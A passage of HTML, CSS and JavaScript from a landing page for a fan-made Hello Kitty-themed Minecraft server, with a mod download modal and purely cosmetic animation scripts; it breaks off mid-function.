        .ld-dot:nth-child(3){animation-delay:0.4s;}
        @keyframes ldDot{0%,100%{background:rgba(255,20,147,0.2);transform:scale(1)}50%{background:#ff1493;transform:scale(1.4);box-shadow:0 0 8px rgba(255,20,147,0.6)}}

        /* ---- Scroll to top ---- */
        .scroll-top{position:fixed;bottom:2rem;right:2rem;z-index:300;width:3rem;height:3rem;border-radius:50%;background:linear-gradient(135deg,#db2777,#ff1493,#ff69b4);border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:1.1rem;box-shadow:0 0 20px rgba(255,20,147,0.5);opacity:0;transform:translateY(20px) scale(0.8);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;}
        .scroll-top.visible{opacity:1;transform:translateY(0) scale(1);pointer-events:all;}
        .scroll-top:hover{box-shadow:0 0 30px rgba(255,20,147,0.75);transform:translateY(-3px) scale(1.1);}
        body.gold-theme .scroll-top{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);box-shadow:0 0 20px rgba(245,158,11,0.5);}
        body.gold-theme .scroll-top:hover{box-shadow:0 0 30px rgba(245,158,11,0.75);}

        /* ---- Mobile menu ---- */
        .menu-btn{display:none;background:transparent;border:1px solid var(--border);border-radius:8px;color:var(--pink-pale);width:2.25rem;height:2.25rem;align-items:center;justify-content:center;cursor:pointer;font-size:1.1rem;transition:all 0.2s;flex-shrink:0;}
        .menu-btn:hover{background:rgba(255,20,147,0.1);border-color:rgba(255,20,147,0.4);}
        .mobile-menu{position:fixed;top:4rem;left:0;right:0;z-index:90;background:rgba(8,5,16,0.97);backdrop-filter:blur(16px);border-bottom:1px solid var(--border);padding:1rem 1.5rem 1.5rem;transform:translateY(-110%);transition:transform 0.35s cubic-bezier(0.34,1.2,0.64,1);opacity:0;}
        .mobile-menu.open{transform:translateY(0);opacity:1;}
        .mobile-menu a{display:block;padding:0.75rem 0.5rem;color:#9ca3af;font-size:0.9rem;font-weight:500;text-decoration:none;border-bottom:1px solid var(--border2);transition:color 0.2s;}
        .mobile-menu a:hover{color:var(--pink-light);}
        .mobile-menu a:last-child{border-bottom:none;}
        .mobile-menu .mob-btns{display:flex;gap:0.75rem;margin-top:1rem;}
        @media(max-width:768px){
            .nav-links{display:none!important;}
            .nav-right .btn-ghost,.nav-right .btn-nav{display:none;}
            .menu-btn{display:flex;}
        }

        /* ---- Theme Toggle Button ---- */
        .theme-toggle{position:relative;width:52px;height:28px;cursor:pointer;flex-shrink:0;}
        .theme-toggle input{opacity:0;width:0;height:0;position:absolute;}
        .toggle-track{position:absolute;inset:0;border-radius:9999px;background:rgba(255,20,147,0.15);border:1px solid rgba(255,105,180,0.3);transition:all 0.5s;overflow:hidden;}
        .toggle-track::before{content:'';position:absolute;inset:0;background:linear-gradient(135deg,rgba(255,20,147,0.2),rgba(219,39,119,0.1));transition:opacity 0.5s;}
        .toggle-thumb{position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:50%;background:linear-gradient(135deg,#ff69b4,#ff1493);box-shadow:0 0 10px rgba(255,20,147,0.6);transition:all 0.45s cubic-bezier(0.34,1.56,0.64,1);display:flex;align-items:center;justify-content:center;font-size:11px;z-index:2;}
        .toggle-icon-pink{position:absolute;transition:opacity 0.3s,transform 0.3s;}
        .toggle-icon-gold{position:absolute;transition:opacity 0.3s,transform 0.3s;opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-track{background:rgba(234,179,8,0.15);border-color:rgba(234,179,8,0.4);}
        .theme-toggle input:checked ~ .toggle-track::before{background:linear-gradient(135deg,rgba(234,179,8,0.25),rgba(202,138,4,0.1));}
        .theme-toggle input:checked ~ .toggle-thumb{left:27px;background:linear-gradient(135deg,#fbbf24,#f59e0b);box-shadow:0 0 12px rgba(251,191,36,0.7);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-pink{opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-gold{opacity:1;transform:scale(1);}

        /* ---- Gold theme overrides ---- */
        body.gold-theme{
            --bg:#080a03;
            --bg2:#0f1205;
            --pink:#f59e0b;
            --pink-light:#fbbf24;
            --pink-pale:#fde68a;
            --pink-dim:#d97706;
            --pink-faint:rgba(245,158,11,0.08);
            --border:rgba(251,191,36,0.18);
            --border2:rgba(251,191,36,0.1);
            --text:#fefce8;
        }
        body.gold-theme .bg-grid{background-image:linear-gradient(rgba(251,191,36,0.07) 1px,transparent 1px),linear-gradient(90deg,rgba(251,191,36,0.07) 1px,transparent 1px);}
        body.gold-theme .bg-orb-1{background:radial-gradient(circle,rgba(245,158,11,0.16),transparent 70%);}
        body.gold-theme .bg-orb-2{background:radial-gradient(circle,rgba(251,191,36,0.1),transparent 70%);}
        body.gold-theme .logo{background:linear-gradient(135deg,#fbbf24,#f59e0b,#d97706);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 10px rgba(245,158,11,0.4));}
        body.gold-theme .nav-links a:hover{color:#fbbf24;}
        body.gold-theme .btn-primary,.gold-theme .btn-nav,.gold-theme .modal-dl{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);box-shadow:0 0 20px rgba(245,158,11,0.4);}
        body.gold-theme .btn-secondary{color:#fde68a;border-color:rgba(251,191,36,0.25);}
        body.gold-theme .hero h1 .line2{background:linear-gradient(135deg,#fbbf24,#f59e0b,#d97706);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 30px rgba(245,158,11,0.5));}
        body.gold-theme .season-dot{background:#f59e0b;box-shadow:0 0 10px rgba(245,158,11,1);}
        body.gold-theme .stat-n,.gold-theme .ticker-num{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .section-badge{background:rgba(245,158,11,0.1);color:#fde68a;border-color:rgba(251,191,36,0.25);}
        body.gold-theme .features-grid{background:rgba(251,191,36,0.1);}
        body.gold-theme .feat::before{background:radial-gradient(circle,rgba(245,158,11,0.2),rgba(180,120,0,0.08) 50%,transparent 70%);}
        body.gold-theme .feat:hover{background:rgba(245,158,11,0.06);}
        body.gold-theme .feat-arrow{color:#d97706;}
        body.gold-theme .feat:hover .feat-arrow{color:#fbbf24;}
        body.gold-theme .gallery-item::after{background:radial-gradient(circle at var(--gx,50%) var(--gy,50%),rgba(245,158,11,0.4),transparent 65%);}
        body.gold-theme .gallery-item:hover{box-shadow:0 0 35px rgba(245,158,11,0.35);border-color:rgba(251,191,36,0.6);}
        body.gold-theme .gallery-title{text-shadow:0 0 12px rgba(245,158,11,0.8);}
        body.gold-theme .team-card:hover .team-avatar{border-color:#f59e0b;box-shadow:0 0 24px rgba(245,158,11,0.5);}
        body.gold-theme .team-role{color:#fbbf24;}
        body.gold-theme .cta-inner h2{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .footer-logo{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .footer-wave svg path:first-child{fill:rgba(245,158,11,0.08);}
        body.gold-theme .footer-wave svg path:last-child{fill:rgba(251,191,36,0.05);}
        body.gold-theme .navbar.scrolled{border-bottom-color:rgba(251,191,36,0.4);box-shadow:0 4px 30px rgba(245,158,11,0.12);}
        body.gold-theme .ip-chip{background:rgba(245,158,11,0.1);border-color:rgba(251,191,36,0.25);color:#fde68a;}
        body.gold-theme .stats-ticker-wrap{background:linear-gradient(90deg,rgba(245,158,11,0.08),rgba(217,119,6,0.05),rgba(245,158,11,0.08));}
        body.gold-theme .ticker-fade-left{background:linear-gradient(90deg,var(--bg),transparent);}
        body.gold-theme .ticker-fade-right{background:linear-gradient(270deg,var(--bg),transparent);}
        body.gold-theme .modal-box{border-color:rgba(251,191,36,0.3);}
        body.gold-theme .modal-feat{background:rgba(245,158,11,0.07);border-color:rgba(251,191,36,0.15);}

        /* Transition everything smoothly */
        body{transition:background 0.6s,color 0.6s;}
        .navbar,.btn-primary,.btn-nav,.logo,.hero h1 .line2,.stat-n,.ticker-num,.section-badge,.features-grid,.feat,.gallery-item,.team-role,.cta-inner h2,.footer-logo{transition:all 0.5s;}
        
        /* Font Awesome icon sizing */
        .fa-fw { width: 1.25em; text-align: center; }
        .counter-icon i, .feat-icon i, .modal-feat-icon i, .team-avatar i, .modal-icon i { font-size: inherit; }
    </style>
</head>
<body>
    <!-- Loading Screen -->
    <div id="loading-screen">
        <div class="ld-orb1"></div>
        <div class="ld-orb2"></div>
        <div class="ld-stars" id="ldStars"></div>
        <div class="ld-center">
            <div class="ld-cat-wrap">
                <div class="ld-ring"></div>
                <div class="ld-ring2"></div>
                <div class="ld-cat-emoji" id="ldCat"><i class="fas fa-cat"></i></div>
            </div>
            <div class="ld-logo"><i class="fas fa-heart"></i> Hello Kitty SMP</div>
            <div class="ld-sub">Season 2 — Loading</div>
            <div class="ld-bar-wrap">
                <div class="ld-bar-track"><div class="ld-bar-fill"></div></div>
                <div class="ld-dots">
                    <div class="ld-dot"></div>
                    <div class="ld-dot"></div>
                    <div class="ld-dot"></div>
                </div>
            </div>
        </div>
    </div>

    <div class="bg-grid"></div>
    <div class="bg-orb bg-orb-1"></div>
    <div class="bg-orb bg-orb-2"></div>
    <div class="stars" id="stars"></div>

    <!-- Navbar -->
    <nav class="navbar">
        <div class="navbar-inner">
            <a href="index.html" class="logo"><i class="fas fa-heart"></i> Hello Kitty SMP</a>
            <div class="nav-links">
                <a href="index.html">Home</a>
                <a href="wiki.html">Wiki</a>
            </div>
            <div class="nav-right">
                <button class="btn-ghost" id="signInBtn"><i class="fas fa-sign-in-alt"></i> Sign In</button>
                <button class="btn-nav" id="signUpBtn">Sign Up <i class="fas fa-arrow-right"></i></button>
                <label class="theme-toggle" title="Change Theme">
                    <input type="checkbox" id="themeToggle">
                    <div class="toggle-track"></div>
                    <div class="toggle-thumb">
                        <span class="toggle-icon-pink"><i class="fas fa-heart"></i></span>
                        <span class="toggle-icon-gold"><i class="fas fa-star"></i></span>
                    </div>
                </label>
                <button class="menu-btn" id="menuBtn"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="index.html"><i class="fas fa-home"></i> Home</a>
        <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
        <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
        <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>
        <div class="mob-btns">
            <button class="btn-primary" style="flex:1;font-size:0.85rem;padding:0.6rem 1rem;" onclick="document.getElementById('downloadBtnHero').click()"><i class="fas fa-download"></i> Download Mod</button>
        </div>
    </div>

    <!-- Scroll to top -->
    <button class="scroll-top" id="scrollTop" title="Go to top"><i class="fas fa-arrow-up"></i></button>

    <!-- Walking kitty cat -->
    <div id="kitty-cat"><i class="fas fa-cat"></i></div>
    <div id="kitty-bubble">Meow!<i class="fas fa-cat"></i></div>

    <canvas id="trail-canvas"></canvas>
    <div class="page-wrap">
        <!-- Hero -->
        <div class="hero">
            <div class="hero-content">
                <div class="season-tag">
                    <div class="season-dot"></div>
                    <span class="season-text">Season 2 — Active</span>
                </div>
                <h1>
                    <span class="line1">Hello</span>
                    <span class="line2">Kitty SMP</span>
                </h1>
                <p>Welcome to the cutest Minecraft server. Modern design, adorable mods, and a friendly community await you.</p>
                <div class="hero-btns">
                    <button class="btn-primary" id="downloadBtnHero"><i class="fas fa-download"></i> Download Mod</button>
                    <a href="wiki.html" class="btn-secondary">Explore Wiki <i class="fas fa-arrow-right"></i></a>
                </div>
                <div class="ip-row">
                    <span class="ip-label">Server IP</span>
                    <span class="ip-chip">play.hellokittysmp.com</span>
                </div>
            </div>
            <div class="hero-globe" id="heroGlobe">
                <canvas id="globe-canvas"></canvas>
            </div>
        </div>

        <!-- Stats Ticker -->
        <div class="stats-ticker-wrap">
            <div class="ticker-fade-left"></div>
            <div class="ticker-fade-right"></div>
            <div class="stats-ticker">
                <div class="ticker-track" id="tickerTrack">
                    <div class="ticker-item"><span class="ticker-num">1,247+</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Active Players</span></div>
                    <div class="ticker-item"><span class="ticker-num">3,892</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Houses Built</span></div>
                    <div class="ticker-item"><span class="ticker-num">45.6K</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Hours Played</span></div>
                    <div class="ticker-item"><span class="ticker-num">12</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Active Events</span></div>
                    <div class="ticker-item"><span class="ticker-num">Season 2</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Currently Active</span></div>
                    <div class="ticker-item"><span class="ticker-num">1,247+</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Active Players</span></div>
                    <div class="ticker-item"><span class="ticker-num">3,892</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Houses Built</span></div>
                    <div class="ticker-item"><span class="ticker-num">45.6K</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Hours Played</span></div>
                    <div class="ticker-item"><span class="ticker-num">12</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Active Events</span></div>
                    <div class="ticker-item"><span class="ticker-num">Season 2</span><span class="ticker-sep"><i class="fas fa-star"></i></span><span class="ticker-label">Currently Active</span></div>
                </div>
            </div>
        </div>

        <!-- Counter Section -->
        <section class="counter-section" id="counterSection">
            <div class="counter-grid">
                <div class="counter-card">
                    <div class="counter-icon"><i class="fas fa-users"></i></div>
                    <div class="counter-num" data-target="1247" data-suffix="+">0</div>
                    <div class="counter-label">Active Players</div>
                </div>
                <div class="counter-card">
                    <div class="counter-icon"><i class="fas fa-home"></i></div>
                    <div class="counter-num" data-target="3892">0</div>
                    <div class="counter-label">Houses Built</div>
                </div>
                <div class="counter-card">
                    <div class="counter-icon"><i class="fas fa-clock"></i></div>
                    <div class="counter-num" data-target="45600" data-suffix="K" data-divide="1000">0</div>
                    <div class="counter-label">Hours Played</div>
                </div>
                <div class="counter-card">
                    <div class="counter-icon"><i class="fas fa-calendar-alt"></i></div>
                    <div class="counter-num" data-target="12">0</div>
                    <div class="counter-label">Active Events</div>
                </div>
            </div>
        </section>

        <!-- Features -->
        <section class="features-section">
            <div class="section-header">
                <div class="section-badge"><i class="fas fa-star"></i> FEATURES</div>
                <h2 class="section-title">Why Hello Kitty SMP?</h2>
                <p class="section-desc">The unique features that set us apart from the rest</p>
            </div>
            <div class="features-grid">
                <div class="feat"><div class="feat-num">01</div><div class="feat-icon"><i class="fas fa-gamepad"></i></div><h3>Custom Mod</h3><p>Over 50 new Hello Kitty-themed items and costumes</p><div class="feat-arrow"><i class="fas fa-arrow-right"></i></div></div>
                <div class="feat"><div class="feat-num">02</div><div class="feat-icon"><i class="fas fa-tree"></i></div><h3>Pink World</h3><p>Unique pink biomes and charming landscapes</p><div class="feat-arrow"><i class="fas fa-arrow-right"></i></div></div>
                <div class="feat"><div class="feat-num">03</div><div class="feat-icon"><i class="fas fa-heart"></i></div><h3>Friendship</h3><p>A warm and welcoming community, a helpful team, and plenty of fun</p><div class="feat-arrow"><i class="fas fa-arrow-right"></i></div></div>
                <div class="feat"><div class="feat-num">04</div><div class="feat-icon"><i class="fas fa-cat"></i></div><h3>Hello Kitty</h3><p>The characters are waiting for you on the server!</p><div class="feat-arrow"><i class="fas fa-arrow-right"></i></div></div>
            </div>
        </section>

        <!-- Gallery -->
        <section class="gallery-section">
            <div class="section-header">
                <div class="section-badge"><i class="fas fa-camera"></i> GALLERY</div>
                <h2 class="section-title">Photos from the Server</h2>
                <p class="section-desc">The amazing structures built by our players</p>
            </div>
            <div class="gallery-grid">
                <div class="gallery-item"><img src="images/winter.jpg" alt="Winter Castle"><div class="gallery-overlay"><span class="gallery-title"><i class="fas fa-snowflake"></i> Winter Castle</span></div></div>
                <div class="gallery-item"><img src="images/client.png" alt="Launcher"><div class="gallery-overlay"><span class="gallery-title"><i class="fas fa-rocket"></i> Hello Kitty Launcher</span></div></div>
                <div class="gallery-item"><img src="images/halloween.jpg" alt="Halloween"><div class="gallery-overlay"><span class="gallery-title"><i class="fas fa-pumpkin"></i> Halloween</span></div></div>
            </div>
        </section>

        <!-- Team -->
        <section class="team-section">
            <div class="section-header">
                <div class="section-badge"><i class="fas fa-users"></i> TEAM</div>
                <h2 class="section-title">Server Team</h2>
                <p class="section-desc">Our wonderful team members who work for you</p>
            </div>
            <div class="team-grid">
                <div class="team-card"><div class="team-avatar"><i class="fas fa-cat"></i></div><div class="team-name">Kitty</div><div class="team-role">Founder</div></div>
                <div class="team-card"><div class="team-avatar"><i class="fas fa-crown"></i></div><div class="team-name">Mimi</div><div class="team-role">Admin</div></div>
                <div class="team-card"><div class="team-avatar"><i class="fas fa-shield-alt"></i></div><div class="team-name">Pinky</div><div class="team-role">Moderator</div></div>
                <div class="team-card"><div class="team-avatar"><i class="fas fa-gem"></i></div><div class="team-name">Rose</div><div class="team-role">Helper</div></div>
                <div class="team-card"><div class="team-avatar"><i class="fas fa-leaf"></i></div><div class="team-name">Cherry</div><div class="team-role">Helper</div></div>
            </div>
        </section>

        <!-- CTA -->
        <section class="cta-section" id="ctaSection">
            <div class="cta-inner">
                <div class="section-badge"><i class="fas fa-gamepad"></i> GET STARTED NOW</div>
                <h2>Join Now!</h2>
                <p>Join the Hello Kitty SMP, where thousands of players are already participating, and start your adventure!</p>
                <div class="cta-btns">
                    <button class="btn-primary" id="downloadBtnCTA"><i class="fas fa-download"></i> Download the Mod</button>
                    <a href="wiki.html" class="btn-secondary">How to Play? <i class="fas fa-arrow-right"></i></a>
                </div>
                <div class="server-box">
                    <span class="server-label">Server IP</span>
                    <span class="server-ip">play.hellokittysmp.com</span>
                </div>
            </div>
        </section>

        <!-- Footer Wave -->
        <div class="footer-wave">
            <svg viewBox="0 0 1440 55" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M0,30 C180,55 360,5 540,30 C720,55 900,5 1080,30 C1260,55 1440,5 1440,30 L1440,55 L0,55 Z" fill="rgba(255,20,147,0.08)"/>
                <path d="M0,40 C180,15 360,50 540,40 C720,15 900,50 1080,40 C1260,15 1440,50 1440,40 L1440,55 L0,55 Z" fill="rgba(255,105,180,0.05)"/>
            </svg>
        </div>

        <!-- Footer -->
        <footer class="footer">
            <div class="footer-logo"><i class="fas fa-heart"></i> Hello Kitty SMP</div>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="wiki.html">Wiki</a>
                <a href="faq.html">FAQ</a>
                <a href="rules.html">Rules</a>
                <a href="support.html">Support</a>
            </div>
            <p>© 2026 Hello Kitty SMP — This is a fan-made product and is not affiliated with the official Hello Kitty brand.</p>
        </footer>
    </div>

    <!-- Download Modal -->
    <div class="modal" id="downloadModal">
        <div class="modal-box">
            <button class="modal-close" id="closeModal"><i class="fas fa-times"></i></button>
            <div class="modal-icon"><i class="fas fa-heart"></i></div>
            <div class="modal-title">Hello Kitty Mod</div>
            <div class="modal-sub">A special Hello Kitty theme for our server</div>
            <div class="modal-img"><img src="images/client.png" alt="Mod Preview"></div>
            <div class="modal-feats">
                <div class="modal-feat"><div class="modal-feat-icon"><i class="fas fa-bolt"></i></div><div class="modal-feat-title">One-Click</div><div class="modal-feat-text">Get started now</div></div>
                <div class="modal-feat"><div class="modal-feat-icon"><i class="fas fa-shield-alt"></i></div><div class="modal-feat-title">Secure</div><div class="modal-feat-text">Safe</div></div>
                <div class="modal-feat"><div class="modal-feat-icon"><i class="fas fa-sync-alt"></i></div><div class="modal-feat-title">Automatic</div><div class="modal-feat-text">Update</div></div>
                <div class="modal-feat"><div class="modal-feat-icon"><i class="fas fa-tachometer-alt"></i></div><div class="modal-feat-title">Fast</div><div class="modal-feat-text">59.7 MB</div></div>
            </div>
            <button class="modal-dl" id="modalDownloadBtn"><i class="fas fa-download"></i> Download the Hello Kitty Theme <i class="fas fa-heart"></i></button>
            <div class="modal-footer-txt">Version 2.1.0 · Minecraft 1.20.1 · 1,247+ downloads</div>
        </div>
    </div>

    <script src="js/transitions.js"></script>
    <script>
        // ---- Loading screen ----
        (function() {
            const ldStars = document.getElementById('ldStars');
            if (ldStars) {
                for (let i = 0; i < 60; i++) {
                    const d = document.createElement('div');
                    d.className = 'ld-star';
                    const size = Math.random() < 0.6 ? 1 : 1.5;
                    const isPink = Math.random() < 0.2;
                    d.style.cssText = `left:${Math.random()*100}%;top:${Math.random()*100}%;width:${size}px;height:${size}px;background:${isPink?'#ff69b4':'white'};--d:${1.5+Math.random()*4}s;--dl:${-Math.random()*4}s`;
                    ldStars.appendChild(d);
                }
            }
            const ldCat = document.getElementById('ldCat');
            const ldIcons = ['<i class="fas fa-cat"></i>','<i class="fas fa-heart"></i>','<i class="fas fa-crown"></i>','<i class="fas fa-star"></i>','<i class="fas fa-cat"></i>','<i class="fas fa-gem"></i>','<i class="fas fa-heart"></i>','<i class="fas fa-paw"></i>'];
            let lci = 0;
            const ldInterval = setInterval(() => {
                lci = (lci + 1) % ldIcons.length;
                if (ldCat) ldCat.innerHTML = ldIcons[lci];
            }, 300);

            window.addEventListener('load', () => {
                setTimeout(() => {
                    clearInterval(ldInterval);
                    const ls = document.getElementById('loading-screen');
                    if (ls) {
                        ls.classList.add('hidden');
                        setTimeout(() => ls.remove(), 900);
                    }
                }, 2000);
            });
        })();

        // Theme toggle
        const themeToggle = document.getElementById('themeToggle');
        const savedTheme = localStorage.getItem('hksmp-theme');
        if (savedTheme === 'gold') {
            document.body.classList.add('gold-theme');
            themeToggle.checked = true;
        }
        themeToggle.addEventListener('change', () => {
            const isGold = themeToggle.checked;
            document.body.classList.toggle('gold-theme', isGold);
            localStorage.setItem('hksmp-theme', isGold ? 'gold' : 'pink');
            const starsEl = document.getElementById('stars');
            starsEl.innerHTML = '';
            spawnStars();
        });

        // Scroll to top
        const scrollTopBtn = document.getElementById('scrollTop');
        window.addEventListener('scroll', () => {
            scrollTopBtn.classList.toggle('visible', window.scrollY > 400);
            document.querySelector('.navbar').classList.toggle('scrolled', window.scrollY > 40);
        });
        scrollTopBtn.addEventListener('click', () => window.scrollTo({top:0, behavior:'smooth'}));

        // Mobile menu
        const menuBtn = document.getElementById('menuBtn');
        const mobileMenu = document.getElementById('mobileMenu');
        let menuOpen = false;
        menuBtn.addEventListener('click', () => {
            menuOpen = !menuOpen;
            mobileMenu.classList.toggle('open', menuOpen);
            menuBtn.innerHTML = menuOpen ? '<i class="fas fa-times"></i>' : '<i class="fas fa-bars"></i>';
        });
        mobileMenu.querySelectorAll('a').forEach(a => {
            a.addEventListener('click', () => {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            });
        });
        document.addEventListener('click', e => {
            if (menuOpen && !mobileMenu.contains(e.target) && !menuBtn.contains(e.target)) {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            }
        });

        // Gallery mouse glow
        document.querySelectorAll('.gallery-item').forEach(item => {
            item.addEventListener('mousemove', e => {
                const r = item.getBoundingClientRect();
                item.style.setProperty('--gx', ((e.clientX - r.left) / r.width * 100) + '%');
                item.style.setProperty('--gy', ((e.clientY - r.top) / r.height * 100) + '%');
            });
        });

        // Team 3D tilt
        document.querySelectorAll('.team-card').forEach(card => {
            card.addEventListener('mousemove', e => {
                const r = card.getBoundingClientRect();
                const x = (e.clientX - r.left) / r.width - 0.5;
                const y = (e.clientY - r.top) / r.height - 0.5;
                card.style.transform = `rotateY(${x * 18}deg) rotateX(${-y * 18}deg) scale(1.06)`;
            });
            card.addEventListener('mouseleave', () => {
                card.style.transform = 'rotateY(0) rotateX(0) scale(1)';
            });
        });

        // CTA floating particles
        const cta = document.getElementById('ctaSection');
        for (let i = 0; i < 18; i++) {
            const p = document.createElement('div');
            p.className = 'cta-particle';
            const size = 4 + Math.random() * 10;
            const isPink = Math.random() > 0.4;
            p.style.cssText = `
                width:${size}px;height:${size}px;
                left:${Math.random()*100}%;
                top:${20 + Math.random()*70}%;
                background:${isPink ? 'rgba(255,20,147,' : 'rgba(255,105,180,'}${0.15 + Math.random()*0.3});
                --fd:${4 + Math.random()*6}s;
                --fdelay:${-Math.random()*6}s;
                --fo:${0.15 + Math.random()*0.3};
                box-shadow:0 0 ${size*1.5}px ${isPink?'rgba(255,20,147,0.4)':'rgba(255,105,180,0.3)'};
            `;
            cta.appendChild(p);
        }

        // Mouse glow on feat cards
        document.querySelectorAll('.feat').forEach(card => {
            card.addEventListener('mousemove', e => {
                const r = card.getBoundingClientRect();
                card.style.setProperty('--mx', (e.clientX - r.left) + 'px');
                card.style.setProperty('--my', (e.clientY - r.top) + 'px');
            });
        });

        // Stars
        function spawnStars() {
            const s = document.getElementById('stars');
            const isGold = document.body.classList.contains('gold-theme');
            for(let i=0;i<260;i++){
                const d = document.createElement('div');
                d.className = 'star';
                const size = Math.random()<0.55?1:Math.random()<0.8?1.5:2;
                const isAccent = Math.random()<0.25;
                const isSecondary = Math.random()<0.1;
                const col = isGold
                    ? (isAccent ? '#fbbf24' : isSecondary ? '#f59e0b' : 'white')
                    : (isAccent ? '#ff69b4' : isSecondary ? '#c084fc' : 'white');
                d.style.cssText = `left:${Math.random()*100}%;top:${Math.random()*100}%;width:${size}px;height:${size}px;background:${col};--d:${1.5+Math.random()*5}s;--delay:${-Math.random()*6}s`;
                s.appendChild(d);
            }
        }
        spawnStars();

        // Mouse trail canvas
        const canvas = document.getElementById('trail-canvas');
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        window.addEventListener('resize', () => {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        });

        const points = [];
        let mouse = {x: -999, y: -999};

        window.addEventListener('mousemove', e => {
            mouse.x = e.clientX;
            mouse.y = e.clientY;
            points.push({x: e.clientX, y: e.clientY, age: 0, size: 3 + Math.random() * 3});
            if (points.length > 60) points.shift();
        });

        function drawTrail() {
            ctx.clearRect(0, 0, canvas.width, canvas.height);
            const isGold = document.body.classList.contains('gold-theme');
            for (let i = 0; i < points.length; i++) {
                const p = points[i];
                p.age++;
                const life = 1 - p.age / 60;
                if (life <= 0) continue;
                const cr = isGold ? 251 : 255;
                const cg = isGold ? 191 : 20;
                const cb = isGold ? 36  : 147;
                ctx.beginPath();
                ctx.arc(p.x, p.y, p.size * life, 0, Math.PI * 2);
                ctx.fillStyle = `rgba(${cr},${cg},${cb},${life * 0.55})`;
                ctx.fill();
                if (i < points.length - 1) {
                    const next = points[i + 1];
                    ctx.beginPath();
                    ctx.moveTo(p.x, p.y);
                    ctx.lineTo(next.x, next.y);
                    ctx.strokeStyle = isGold ? `rgba(251,191,36,${life*0.3})` : `rgba(255,105,180,${life*0.3})`;
                    ctx.lineWidth = p.size * life * 0.6;
                    ctx.lineCap = 'round';
                    ctx.stroke();
                }
            }
            requestAnimationFrame(drawTrail);
        }
        drawTrail();

        // Animated counters
        function animateCounter(el) {
            const target = parseInt(el.dataset.target);
            const suffix = el.dataset.suffix || '';
            const divide = parseFloat(el.dataset.divide) || 1;
            const duration = 2000;
            const start = performance.now();
            function update(now) {
                const elapsed = now - start;
                const progress = Math.min(elapsed / duration, 1);
                const ease = 1 - Math.pow(1 - progress, 3);
                const current = Math.floor(ease * target);
                if (divide > 1) {
                    el.textContent = (current / divide).toFixed(1) + suffix;
                } else {
                    el.textContent = current.toLocaleString('en-US') + suffix;
                }
                if (progress < 1) requestAnimationFrame(update);
            }
            requestAnimationFrame(update);
        }

        const counterObs = new IntersectionObserver(entries => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.querySelectorAll('.counter-num').forEach(animateCounter);
                    counterObs.unobserve(entry.target);
                }
            });
        }, {threshold: 0.3});
        const counterSec = document.getElementById('counterSection');
        if (counterSec) counterObs.observe(counterSec);

        // Walking kitty cat
        const cat = document.getElementById('kitty-cat');
        const bubble = document.getElementById('kitty-bubble');
        const meows = ['Meow! <i class="fas fa-heart"></i>', 'Mrrr... <i class="fas fa-gem"></i>', 'Purrr~ <i class="fas fa-leaf"></i>', 'Miau! <i class="fas fa-star"></i>', 'Meoww~ <i class="fas fa-heart"></i>', '*watching you* <i class="fas fa-eye"></i>', 'Wanna play? <i class="fas fa-paw"></i>'];
        let catX = -60;
        let catDir = 1;
        let catSpeed = 0.8;
        let catPaused = false;
        let catPausedTimer = null;
        let catFrame = 0;
        const catIcons = ['<i class="fas fa-cat">'];

        function updateCat() {
            if (!catPaused) {
                catX += catDir * catSpeed;
                if (catX > window.innerWidth + 20) {
                    catDir = -1;
                    catSpeed = 0.6 + Math.random() * 1.2;
                }
                if (catX < -60) {
                    catDir = 1;
                    catSpeed = 0.6 + Math.random() * 1.2;
                }
                if (Math.random() < 0.0015) {
                    catPaused = true;
                    const mIdx = Math.floor(Math.random() * meows.length);
                    bubble.innerHTML = meows[mIdx];
                    bubble.style.opacity = '1';
                    bubble.style.left = (catX + (catDir > 0 ? 40 : -100)) + 'px';
                    bubble.style.bottom = '60px';
                    clearTimeout(catPausedTimer);
                    catPausedTimer = setTimeout(() => {
                        catPaused = false;
                        bubble.style.opacity = '0';
                    }, 2200);
                }
            }
            catFrame++;
            const emojiIdx = Math.floor(catFrame / 8) % catIcons.length;
            cat.innerHTML = catIcons[emojiIdx];
            cat.style.left = catX + 'px';
            cat.style.bottom = '12px';
